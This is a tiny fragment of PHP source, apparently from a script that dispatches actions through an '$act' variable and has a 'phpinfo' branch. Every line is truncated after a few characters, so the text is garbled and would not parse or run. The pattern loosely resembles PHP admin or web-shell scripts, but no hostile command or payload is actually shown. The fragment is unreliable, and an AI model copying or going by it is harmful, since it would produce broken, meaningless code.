
}
// ??PH
if ($act 
if (IS_
phpinfo
exit;
} else {
$errmsg 
}
}
if(!funct